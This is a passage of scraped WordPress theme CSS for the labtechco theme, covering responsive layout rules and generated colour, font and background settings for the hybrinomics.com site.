	    flex-wrap: wrap;
	}
	.ts-row .vc_row-flex>.vc_column_container>.vc_column-inner {
	    -webkit-box-flex: 1;
	    -webkit-flex-grow: 1;
	    -ms-flex-positive: 1;
	    flex-grow: 1;
	    display: flex;
	    -webkit-flex-direction: column;
	    -ms-flex-direction: column;
	    flex-direction: column;
	    z-index: 1;
	}
	.vc_ie-flexbox-fixer, 
	.ts-row .vc_row-flex>.vc_column_container>.vc_column-inner {
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    -webkit-box-orient: vertical;
	    -webkit-box-direction: normal;
	}


	/**	 Counter Fact **/ 
	.ts-fid-sep .elementor-inner-column .ts-fid:after,
	.ts-fid-sep .elementor-column .ts-fid:after,
	.ts-fid-sep .ts-column-inner .ts-fid:after,
	.ts-fid-sep .ts-column .ts-fid:after{
		content: "";
	    width: 2px;
	    height: 60px;
	    background-color: #ececec;
	    right: -15px;
	    position: absolute;
	    top: 50%;
	    -webkit-transform: translateX(-0%) translateY(-50%);
	    -khtml-transform: translateX(-0%) translateY(-50%);
	    -moz-transform: translateX(-0%) translateY(-50%);
	    -ms-transform: translateX(-0%) translateY(-50%);
	    -o-transform: translateX(-0%) translateY(-50%);
	    transform: translateX(-0%) translateY(-50%);
	}
	.ts-fid-sep .elementor-inner-column:last-child .ts-fid:after,
	.ts-fid-sep .elementor-column:last-child .ts-fid:after,
	.ts-fid-sep .ts-column-inner:last-child .ts-fid:after,
	.ts-fid-sep .ts-column:last-child .ts-fid:after{
		display: none;
	}
}



@media (min-width: 992px) {	

	/*** 

	====================================================================
		Sidebar Section
	====================================================================

	 ***/

	.ts-titlebar-bcrumb-bottom.themestek-sidebar-true .site-main {
		padding-top: 90px;
	}
	.ts-titlebar-bcrumb-bottom .site-content #sidebar-left.sidebar, 
	.ts-titlebar-bcrumb-bottom .site-content #sidebar-right.sidebar {
		padding-top: 84px;
	}



	/*** Title bar ***/
	.ts-titlebar-wrapper.ts-breadcrumb-on-bottom.ts-titlebar-align-default .breadcrumb-wrapper {	
		position: absolute;	
		bottom: 0
	}
	.ts-titlebar-wrapper.ts-breadcrumb-on-bottom.ts-titlebar-align-default .breadcrumb-wrapper {	
		left: 50%;
		bottom: 0;
		-khtml-transform: translateX(-50%) translateY(0%);
		-moz-transform: translateX(-50%) translateY(0%);
		-ms-transform: translateX(-50%) translateY(0%);
		-o-transform: translateX(-50%) translateY(0%);
		transform: translateX(-50%) translateY(0%);	
	}


	body.themestek-sidebar-right .site-content #primary.content-area,
	body.themestek-sidebar-left .site-content #primary.content-area{
		overflow: hidden;
	}

	body.themestek-sidebar-left .site-content #primary.content-area,
	.single-post.themestek-sidebar-right #primary.content-area,
	.themestek-sidebar-right #primary.content-area {		
		width: 69.811%;
	}
	.themestek-sidebar-left #sidebar-left.sidebar,
	.single-post.themestek-sidebar-right #sidebar-right.widget-area,
	.themestek-sidebar-right #sidebar-right.widget-area {		
		width: 28.914%;
	}
	.single-post.themestek-sidebar-right #sidebar-right.widget-area,
	.themestek-sidebar-right #sidebar-right.widget-area {	
		float: right;	
		
	}

	/** ts-footer-style-2 **/
	.ts-footer-style-2 .footer .second-widget-area.col-md-4 {
		width: 33.33333333%;
	}
		
}

@media (min-width: 1200px){	
	.themestek-boxed  .main-holder .site-main .site-main-inner {
		max-width: 1200px;
		width: auto;
	}
	.ts-container-wide .entry-content .container,
	.ts-container-wide .elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 1270px;
	}
	.ts-container-wide .entry-content .container,
	.ts-container-wide .ts-footer-style-2 .container {
		width: 1270px;
	}
	.container {
		width: 1170px;
	}
	.col-xs-20percent,
	.col-sm-20percent,
	.col-md-20percent,
	.col-lg-20percent {
		position: relative;
		min-height: 1px;
		padding-right: 15px;
		padding-left: 15px;
		width: 20%;
		float: left;
	}	

	.footer .first-footer-inner .ts-vc_cta3_content-container .ts-vc_cta3-actions{
		position: absolute;
	    right: 0;
	    top: 19px;
	}

	.ts-column-pad-0 .vc_column-inner{
	    padding-left: 0;
	    padding-right: 0;
	}

}

@media (min-width: 768px) {
    .col-sm-20percent {
        width: 20% !important;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-20percent {
        width: 20% !important;
        float: left;
    }	

}
@media (min-width: 1200px) {
    .col-lg-20percent {
        width: 20% !important;
        float: left;
    }	
	.site-main .site-main-inner {
		width: 1170px;
	}		
	.themestek-sticky-footer .site-footer{
		position: fixed;
		left: 0;
		right:0;
		bottom: 0;
		width: 100%;
		z-index:0;	
	}
	.footer .labtechco_flicker_widget_wrapper a:nth-child(4n+4){
		margin-right: 0
	}

	.themestek-boxed.themestek-sticky-footer .site-footer{	
		width: 1200px;
		z-index: 0;
		margin: 0 auto;	
	}	
	.themestek-boxed.themestek-boxed-framed.themestek-sticky-footer .site-footer,
	.themestek-boxed.themestek-boxed-rounded.themestek-sticky-footer .site-footer {
		top: 30px;
	}
	.themestek-boxed  .main-holder{
		max-width: 1200px;
		width: 100%;	
		margin: 0px auto;
		overflow: hidden;
		-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		-moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		-webkit-transition: all 0s;
		-moz-transition: all .9s ease;
		transition: all .9s ease;
	}
	.themestek-framed .main-holder {
		background: none repeat scroll 0 0 #FFFFFF;
		margin: 20px auto;
	}
	.themestek-rounded .main-holder  {
		background: none repeat scroll 0 0 #FFFFFF;	
		border-radius: 10px;
		margin: 20px auto;
	}
	.themestek-boxed  .main-holder{
		background-color: #fff;
	}
	body.themestek-boxed #content .entry-content .ts-row{
		width: 100% !important;
		left: 0px !important;
		padding-left: 0px !important;	
		padding-right: 0px !important;
		margin-left: 0px !important;
		margin-right: 0px !important;
	}
	.themestek-rounded .main-holder .site{
		overflow:hidden;
	}
	.site-content #sidebar-left.sidebar {
		float: left;
		padding-left: 0;
		padding-right: 40px;
	}
}


/***  column wrapper extend  ***/
@media only screen and (max-width: 999px){ 
	.ts-left-span .ts-col-wrapper-bg-layer{
		margin-left: -50px;
	}
	.ts-right-span .ts-col-wrapper-bg-layer{
		margin-right: -50px;
	}
}
@media only screen and (min-width: 1000px) and (max-width: 1170px){ 
	.ts-left-span .ts-col-wrapper-bg-layer{
		margin-left: -100px;
	}
	.ts-right-span .ts-col-wrapper-bg-layer{
		margin-right: -100px;
	}
}
@media only screen and (min-width: 1171px) and (max-width: 1400px){ 
	.ts-left-span .ts-col-wrapper-bg-layer{
		margin-left: -200px;
	}
	.ts-right-span .ts-col-wrapper-bg-layer{
		margin-right: -200px;
	}

}
@media only screen and (min-width: 1401px) and (max-width: 1600px){ 
	.ts-left-span .ts-col-wrapper-bg-layer{
		margin-left: -300px;
	}
	.ts-right-span .ts-col-wrapper-bg-layer{
		margin-right: -300px;
	}
}
@media only screen and (min-width: 1601px) and (max-width: 1800px){ 
	.ts-left-span .ts-col-wrapper-bg-layer{
		margin-left: -400px;
	}
	.ts-right-span .ts-col-wrapper-bg-layer{
		margin-right: -400px;
	}
}
@media only screen and (min-width: 1801px){ 
	.ts-left-span .ts-col-wrapper-bg-layer{
		margin-left: -500px;
	}
	.ts-right-span .ts-col-wrapper-bg-layer{
		margin-right: -500px;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1440px){ 
	.vc_col-lg-4.ts-left-span .ts-video-icon{
		left: 133px;
	}
}
@media only screen and (min-width: 991px) and (max-width: 1200px){ 
	.vc_col-lg-4.ts-left-span .ts-video-icon{
		left: 197px;
	}
}

@media only screen and (max-width: 991px){ 
	.ts-break-col-991 .ts-machine{
		position: static;
	}
	.ts-video-icon.ts-vc_icon_element {
		left: 50%;
		-khtml-transform: translateX(-50%) translateY(-50%);
		-moz-transform: translateX(-50%) translateY(-50%);
		-ms-transform: translateX(-50%) translateY(-50%);
		-o-transform: translateX(-50%) translateY(-50%);
		transform: translateX(-50%) translateY(-50%);
	}
	.ts-joincompany {	   
	    width: 100%;
	}
	.ts-knowmore{
		position: static;
	}
	.ts-break-col-991 .ts-single-image-img-w img{
		width: 100%;
	}
	.ts-break-col-991 .fullnone .ts-single-image-img-w img{
		width: auto;
	}

}
@media (max-width: 1200px) {
	.themestek-sidebar-true.themestek-sidebar-left .site-content-inner:before, 
	.themestek-sidebar-true.themestek-sidebar-right .site-content-inner:before,
	.ts-machine{
		display: none;
	}

}


@media (max-width: 1024px) and (min-width: 768px){
	.second-footer .widget-area.col-lg-4:first-child {
	    width: 100%;
	    margin-bottom: 30px;
	}
	.second-footer .widget-area.col-lg-4 {
	    width: 50%;
	}
	.second-footer .widget-area.col-lg-4:last-child {
	    width: 50%;
	}
}
@media (max-width: 1024px) {
	.footer .second-footer .widget{
		margin: 0px 0 30px;
	}
	.second-footer  .second-footer-inner{
		padding-top: 50px;
		padding-bottom: 20px;
	}

}
.themestek-slider-wrapper {
    position: relative;
    z-index: 1;
    max-width: 1440px;
    margin: 0 auto;
}


@media only screen and (min-width: 1441px) and (max-width: 1600px){ 
	.themestek-slider-wrapper {
		max-width: 1340px;
	}	
}
@media only screen and (min-width: 1301px) and (max-width: 1440px){ 
	.themestek-slider-wrapper {
		max-width: 1240px;
	}
}
@media only screen and (min-width: 1170px) and (max-width: 1300px){ 
	.themestek-slider-wrapper {
		max-width: 1170px;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.ts-footer-style-2 .footer .second-widget-area.col-sm-4,
	.ts-footer-style-2 .footer .second-widget-area.col-sm-3 {
		width: 50%;
	}
	.ts-footer-style-2 .ts-footer2-left.col-sm-7,
	.ts-footer-style-2 .ts-footer2-right.col-sm-5,
	.ts-footer-style-2 .footer .second-widget-area.col-sm-5 {
		width: 100%;
	}
}


@media (max-width: 1024px) {
	.alignleft{
		display: block;
		float: none;
	}
	.elementor-widget-ts_heading .ts-heading-subheading.center-align .ts-heading-desc {
		width: 100%;
	}
}

@media (max-width: 1300px) {
	.ts-footer-style-2 .ts-footer2-left,
	.ts-footer-style-2 .footer .second-widget-area {
		padding-right: 15px;
		padding-left: 15px;
	}
	.ts-container-wide .ts-footer-style-2 .site-footer-w .container {
		width: 100%;
	}
}

@media (max-width: 1200px) {
	.ts-vc_btn3-container.ts-mobile-left.ts-vc_btn3-right {
	    text-align: left;
	    margin-top: 20px;
	}
}

@media (max-width: 575px) {
	.ts-footer-style-2 ul.ts-footer-info-list {
		flex-direction: column;
		text-align: center;
	}
	.ts-footer-style-2 .ts-footer2-left {
		padding: 0;
	}
	.ts-footer-style-2 ul.ts-footer-info-list li {
		padding: 50px 15px;
		margin: 0;
		border-right: none;
		border-bottom: 1px solid rgb(255 255 255 / 10%);
	}
}

@media (max-width: 360px) {
	.ts-footer-menu-split.widget_nav_menu.widget ul>li {
		width: 100%;
	}
}

@media only screen and (min-width: 480px) and (max-width: 991px) {
	.ts-portfoliobox-style-6 .themestek-box-desc{
		display: none;
	}
	.themestek-boxes-portfolio.themestek-boxes-textalign-center.themestek-boxes-view-carousel button.slick-prev.slick-arrow{
		left: auto;
		right: 0;
		margin-right: 65px;
	}
	.themestek-boxes-portfolio.themestek-boxes-textalign-center.themestek-boxes-view-carousel button.slick-next.slick-arrow{
		right: 0;
		margin-right: 15px;
	}
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
   .themestek-boxes-portfolio.themestek-boxes-textalign-center.themestek-boxes-view-carousel button.slick-next.slick-arrow,
   .themestek-boxes-portfolio.themestek-boxes-textalign-center.themestek-boxes-view-carousel button.slick-prev.slick-arrow{
	    bottom: -50px;
   }
}

@media only screen and (min-width: 768px) and (max-width: 1200px) {
	.ts-ihbox.ts-ihbox-style-10 .ts-ihbox-content,
	.ts-ihbox.ts-ihbox-style-2 .ts-ihbox-content{
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.hybrinomics.com/wp-admin/admin-ajax.php?action=themestek_theme_css&ver=6.8.3
body_size: 104685
content:
:root {
    --tste-labtechco-skincolor: #2a65c1;
                --tste-labtechco-skincolor-dark: #141570;
                --tste-labtechco-skincolor-light: #f6faff;
                --tste-labtechco-first-gradient: #68b13b;
                --tste-labtechco-second-gradient: #138e55;
                --tste-labtechco-logo-font-family: Arimo;
                        --tste-labtechco-logo-font-backup-family: Arial, Helvetica, sans-serif;
                        --tste-labtechco-logo-font-variant: regular;
                        --tste-labtechco-logo-font-font-size: 26;
                        --tste-labtechco-logo-font-line-height: 27;
                        --tste-labtechco-logo-font-color: #202020;
                        --tste-labtechco-logo-font-font: google;
                        --tste-labtechco-topbar-bg-color: darkgrey;
                --tste-labtechco-topbar-bg-custom-color: #ffffff;
                --tste-labtechco-topbar-text-color: white;
                --tste-labtechco-topbar-text-custom-color: #000000;
                --tste-labtechco-topbar-breakpoint: 1200px;
                --tste-labtechco-header-menuarea-height: 70px;
                --tste-labtechco-header-menu-bg-color: skincolor;
                --tste-labtechco-header-menu-bg-custom-color: rgba(0,0,0,0.31);
                --tste-labtechco-sticky-header-menu-bg-color: darkgrey;
                --tste-labtechco-sticky-header-menu-bg-custom-color: #ffffff;
                --tste-labtechco-header-height: 105px;
                --tste-labtechco-header-bg-custom-color: rgba(0,0,0,0);
                --tste-labtechco-logo-max-height: 95px;
                --tste-labtechco-header-height-sticky: 105px;
                --tste-labtechco-sticky-header-bg-custom-color: #ffffff;
                --tste-labtechco-menu-breakpoint: 1200px;
                --tste-labtechco-mainmenufont-family: League Spartan;
                        --tste-labtechco-mainmenufont-backup-family: Arial, Helvetica, sans-serif;
                        --tste-labtechco-mainmenufont-variant: 600;
                        --tste-labtechco-mainmenufont-text-transform: uppercase;
                        --tste-labtechco-mainmenufont-font-size: 14;
                        --tste-labtechco-mainmenufont-line-height: 16;
                        --tste-labtechco-mainmenufont-letter-spacing: 1;
                        --tste-labtechco-mainmenufont-color: #ffffff;
                        --tste-labtechco-mainmenufont-font: google;
                        --tste-labtechco-stickymainmenufontcolor: #313131;
                --tste-labtechco-mainmenu-active-link-color: custom;
                --tste-labtechco-mainmenu-active-link-custom-color: #1e73be;
                --tste-labtechco-dropdownmenufont-family: League Spartan;
                        --tste-labtechco-dropdownmenufont-backup-family: Arial, Helvetica, sans-serif;
                        --tste-labtechco-dropdownmenufont-variant: 600;
                        --tste-labtechco-dropdownmenufont-text-transform: uppercase;
                        --tste-labtechco-dropdownmenufont-font-size: 13;
                        --tste-labtechco-dropdownmenufont-line-height: 16;
                        --tste-labtechco-dropdownmenufont-letter-spacing: 0.5;
                        --tste-labtechco-dropdownmenufont-color: #09162a;
                        --tste-labtechco-dropdownmenufont-font: google;
                        --tste-labtechco-dropmenu-active-link-custom-color: #fd972e;
                --tste-labtechco-titlebar-height: 450px;
                --tste-labtechco-skincolor-rgb: 42,101,193;
            --tste-labtechco-skincolor-dark-rgb: 20,21,112;
            --tste-labtechco-skincolor-light-rgb: 246,250,255;
            --tste-labtechco-mainmenufont-color-rgb: 255,255,255;
            --tste-labtechco-stickymainmenufontcolor-rgb: 49,49,49;
            --tste-labtechco-dropdownmenufont-color-rgb: 9,22,42;
            }


 
/*------------------------------------------------------------------
* theme-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-position:0% 0%;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
 body .site-content-wrapper{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .themestek-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
 .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#eef1f5;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .ts-bg-layer{background-color:#eef1f5;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 div.ts-titlebar-wrapper{background-image:url('https://labtechco-demo.pbminfotech.com/labtechco-demo11/wp-content/uploads/sites/30/2022/03/titlebar-bg.jpg');background-color:transparent;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
div.ts-titlebar-wrapper > .ts-bg-layer{background-color:transparent;}
 .footer{background-color:#141570;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.footer > .ts-bg-layer{background-color:#141570;}
 .first-footer{background-position:0% 0%;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .second-footer{background-color:transparent;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
.second-footer > .ts-bg-layer{background-color:transparent;}
 .bottom-footer-text{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
.bottom-footer-text > .ts-bg-layer{background-color:transparent;}
 .error404 .site-content-wrapper{background-image:url('http://labtechco-demo.pbminfotech.com/labtechco-elementor/wp-content/uploads/sites/16/2018/08/404.jpg');background-position:right bottom;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
 .uconstruction_background{background-image:url('http://labtechco.themestek.com/wp-content/uploads/2018/08/under.jpg');background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}

/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
.headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:600;text-transform:uppercase;font-size:14px;line-height:16px;letter-spacing:1px;color:#ffffff;}
 ul.nav-menu li ul li a, div.nav-menu > ul li ul li a, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:600;text-transform:uppercase;font-size:13px;line-height:16px;letter-spacing:0.5px;color:#09162a;}
 #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;font-size:17px;line-height:16px;letter-spacing:1px;color:#ffffff;}
 .ts-titlebar h1.entry-title, .ts-titlebar-textcolor-custom .ts-titlebar-main .entry-title{font-family:"Roboto Condensed", Arial, Helvetica, sans-serif;font-weight:700;text-transform:uppercase;font-size:48px;line-height:58px;letter-spacing:1px;color:#dd9933;}
 .ts-titlebar .entry-subtitle, .ts-titlebar-textcolor-custom .ts-titlebar-main .entry-subtitle{font-family:"Roboto Condensed", Arial, Helvetica, sans-serif;font-weight:400;font-size:19px;line-height:22px;letter-spacing:1px;color:#dd9933;}
 .ts-titlebar .breadcrumb-wrapper, .ts-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:14px;line-height:24px;color:#eeee22;}
 body{font-family:"Montserrat", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:26px;color:#13263e;}
 h1{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:42px;line-height:52px;color:#031b4e;}
 h2{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;font-size:38px;line-height:48px;color:#031b4e;}
 h3{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:34px;line-height:44px;color:#031b4e;}
 h4{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:30px;line-height:40px;color:#031b4e;}
 h5{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:26px;line-height:36px;color:#031b4e;}
 h6{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:20px;line-height:30px;color:#031b4e;}
 .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h2, .ts-heading-subheading h2{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:300;font-size:55px;line-height:58px;color:#031b4e;}
 .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h4, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-transparent.ts-cta3-only .ts-vc_cta3-content .ts-vc_cta3-headers h4, .ts-heading-subheading .ts-custom-subtitle, .ts-ihbox .ts-ihbox-contents .ts-ihbox-subheading{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;text-transform:uppercase;font-size:18px;line-height:20px;color:#031b4e;}
 .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p, .ts-heading-subheading .ts-heading-desc{font-family:"Montserrat", Arial, Helvetica, sans-serif;font-weight:400;font-size:18px;line-height:24px;color:#031b4e;}
 .widget-area.sidebar .widget_search .wp-block-search__label, .widget-area.sidebar .widget_block .wp-block-group h2, body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themestek-portfolio-details h2, .themestek-portfolio-related h2{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:uppercase;font-size:20px;line-height:24px;color:#031b4e;}
 .woocommerce button.button, .woocommerce-page button.button, input, .ts-vc_btn, .ts-vc_btn3, .ts-header-text-area.ts-header-button-w a, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themestek-post-readmore a, .elementor-widget-button .elementor-button, .ts-ptablebox-style-1 .ts-ptable-btn a span, .ts-ihbox-btn a{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4, .elementor-widget-progress .elementor-title, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;text-transform:uppercase;font-size:14px;}
 .entry-content .themestek-box h3, .ts-ihbox .ts-ihbox-contents .ts-ihbox-heading, .ts-ihbox .ts-vc_general.ts-vc_cta3 .ts-custom-heading{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;text-transform:uppercase;font-size:16px;}
 .ts-testimonialbox-style-7 blockquote.themestek-testimonial-text, .ts-ihbox-style-14.ts-ihbox .ts-ihbox-icon-wrapper, .ts-servicebox-style-9.themestek-box .themestek-box-category a, .ts-servicebox-style-9:before, .ts-ihbox-style-15 .ts-ihbox-icon-wrapper.ts-ihbox-icon-type-text, .ts-servicebox-style-10 .themestek-box-desc li, .ts-servicebox-style-11.themestek-box-service .themestek-box-category a, .ts-servicebox-style-11:before, .ts-testimonialbox-style-8 blockquote.themestek-testimonial-text, .ts-blogbox-style-6 .ts-meta-line.cat-links a, .ts-blogbox-style-7 .ts-meta-line.cat-links a, .ts-portfoliobox-style-7 .themestek-box .themestek-box-category a, .ts-marquestyle-01 li, .ts-marquestyle-02 li, .ts-tab-new-home.elementor-widget-tabs .elementor-tab-title, .ts-ihbox.ts-ihbox-style-16 .ts-ihbox-inner svg text, .ts-action-box-style-1 .ts-action-box-circle-wrap .ts-svg-btn span, .ts-header-style-13 .ts-header-button-wrap .ts-header-button a, .ts-footer-menu-split.widget_nav_menu.widget ul>li a, .ts-vc_btn-large .ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-style-classic{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;}
 .ts-ihbox-style-15.ts-ihbox  .ts-ihbox-contents h2.ts-ihbox-heading, .ts-ihbox-style-15.ts-ihbox .ts-ihbox-contents h2.ts-custom-heading{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:300;text-transform:inherit;}


/**
 * 0. Text link and hover color properties
 * ----------------------------------------------------------------------------
 */

	a{color:#2a65c1;}
	a:hover{color:#202020;}

	


/**
 * 0. Header bg color
 * ----------------------------------------------------------------------------
 */
	.site-header.ts-bgcolor-custom:not(.is_stuck),
	.ts-header-style-classic-box.ts-header-overlay .site-header.ts-bgcolor-custom:not(.is_stuck) .ts-container-for-header{
		background-color: var(--tste-labtechco-header-bg-custom-color) !important;
	}
	
/**
 * 0. Sticky header bg color
 * ----------------------------------------------------------------------------
 */


/**
 * 0. header menu bg color
 * ----------------------------------------------------------------------------
 */


/**
 * 0. Sticky menu bg color
 * ----------------------------------------------------------------------------
 */


/**
 * 0. Header button bg color
 * ----------------------------------------------------------------------------
 */
